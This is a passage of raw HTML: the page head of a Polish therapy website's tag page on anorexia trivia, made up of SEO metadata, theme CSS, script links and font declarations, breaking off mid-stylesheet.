

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://terapiawjanowcu.pl/tag/anoreksja-ciekawostki/
body_size: 21557
content:
<!DOCTYPE html>
<html class="no-js" lang="pl-PL">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://terapiawjanowcu.pl/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>anoreksja ciekawostki - terapiawjanowcu.pl</title>
	<link rel="canonical" href="https://terapiawjanowcu.pl/tag/anoreksja-ciekawostki/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="anoreksja ciekawostki - terapiawjanowcu.pl" />
	<meta property="og:url" content="https://terapiawjanowcu.pl/tag/anoreksja-ciekawostki/" />
	<meta property="og:site_name" content="terapiawjanowcu.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://terapiawjanowcu.pl/tag/anoreksja-ciekawostki/","url":"https://terapiawjanowcu.pl/tag/anoreksja-ciekawostki/","name":"anoreksja ciekawostki - terapiawjanowcu.pl","isPartOf":{"@id":"https://terapiawjanowcu.pl/#website"},"primaryImageOfPage":{"@id":"https://terapiawjanowcu.pl/tag/anoreksja-ciekawostki/#primaryimage"},"image":{"@id":"https://terapiawjanowcu.pl/tag/anoreksja-ciekawostki/#primaryimage"},"thumbnailUrl":"https://terapiawjanowcu.pl/wp-content/uploads/2018/11/odwyk_1542293083.jpg","breadcrumb":{"@id":"https://terapiawjanowcu.pl/tag/anoreksja-ciekawostki/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://terapiawjanowcu.pl/tag/anoreksja-ciekawostki/#primaryimage","url":"https://terapiawjanowcu.pl/wp-content/uploads/2018/11/odwyk_1542293083.jpg","contentUrl":"https://terapiawjanowcu.pl/wp-content/uploads/2018/11/odwyk_1542293083.jpg","width":1062,"height":1280,"caption":"Arcaion / Pixabay"},{"@type":"BreadcrumbList","@id":"https://terapiawjanowcu.pl/tag/anoreksja-ciekawostki/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://terapiawjanowcu.pl/"},{"@type":"ListItem","position":2,"name":"anoreksja ciekawostki"}]},{"@type":"WebSite","@id":"https://terapiawjanowcu.pl/#website","url":"https://terapiawjanowcu.pl/","name":"terapiawjanowcu.pl","description":"","publisher":{"@id":"https://terapiawjanowcu.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://terapiawjanowcu.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://terapiawjanowcu.pl/#organization","name":"terapiawjanowcu.pl","url":"https://terapiawjanowcu.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://terapiawjanowcu.pl/#/schema/logo/image/","url":"https://terapiawjanowcu.pl/wp-content/uploads/2019/04/cropped-logo.png","contentUrl":"https://terapiawjanowcu.pl/wp-content/uploads/2019/04/cropped-logo.png","width":412,"height":58,"caption":"terapiawjanowcu.pl"},"image":{"@id":"https://terapiawjanowcu.pl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="terapiawjanowcu.pl &raquo; Kanał z wpisami" href="https://terapiawjanowcu.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="terapiawjanowcu.pl &raquo; Kanał z komentarzami" href="https://terapiawjanowcu.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="terapiawjanowcu.pl &raquo; Kanał z wpisami otagowanymi jako anoreksja ciekawostki" href="https://terapiawjanowcu.pl/tag/anoreksja-ciekawostki/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://terapiawjanowcu.pl/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='hueman-main-style-css' href='https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.23' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #3b8dbd; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments::before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #26272b}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #26272b; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #26272b; background-color: rgba(38,39,43,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #26272b; background-color: rgba(38,39,43,0.95) }#header { background-color: #a4bfac; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #a4bfac; }
}
        #header #nav-mobile { background-color: #33363b; }.is-scrolled #header #nav-mobile { background-color: #33363b; background-color: rgba(51,54,59,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        body { background-color: #eaeaea; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='theme-stylesheet-css' href='https://terapiawjanowcu.pl/wp-content/themes/hueman-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.23' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://terapiawjanowcu.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' media='all' />
<script src="https://terapiawjanowcu.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://terapiawjanowcu.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://terapiawjanowcu.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://terapiawjanowcu.pl/wp-json/wp/v2/tags/189" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://terapiawjanowcu.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <link rel="preload" as="font" type="font/woff2" href="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <link rel="preload" as="font" type="font/woff" href="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style>
  /*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }
@font-face {
  font-family: 'Titillium';
  src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot');
  src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff') format('woff'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot');
  src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff') format('woff'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot');
  src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff') format('woff'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot');
  src: url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff') format('woff'),
     url('https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
    font-family: 'Titillium';
